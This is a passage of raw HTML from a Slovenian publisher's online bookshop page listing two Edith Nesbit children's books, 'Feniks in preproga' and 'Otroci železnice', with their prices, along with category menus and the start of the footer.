<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;Edith Nesbit&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Edith Nesbit&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/edith-nesbit/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/edith-nesbit/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="grid" /></form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/?layout=grid&per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/?layout=grid&per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/?layout=grid&per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/?layout=grid&per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/?layout=grid&per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-150 status-publish first instock product_cat-mladinske-2 product_tag-edith-nesbit product_tag-mladinske product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="333" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20479'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/FeniksInPreproga.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/FeniksInPreproga.jpg 333w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/FeniksInPreproga-160x230.jpg 160w" data-sizes="(max-width: 333px) 100vw, 333px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-150" data-id="150" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="150" data-product_sku="9789612262525" aria-label="Add &ldquo;Feniks in preproga&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/feniks-in-preproga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/feniks-in-preproga/">Feniks in preproga</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-520 status-publish instock product_cat-mladinske-2 product_tag-edith-nesbit product_tag-mladinske product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20291'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/OtrociZeleznice-200x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/OtrociZeleznice-200x291.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/OtrociZeleznice-160x233.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/OtrociZeleznice.jpg 330w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-520" data-id="520" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="520" data-product_sku="9789612261160" aria-label="Add &ldquo;Otroci železnice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/otroci-zeleznice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/otroci-zeleznice/">Otroci železnice</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/edith-nesbit/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="layout" value="grid" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
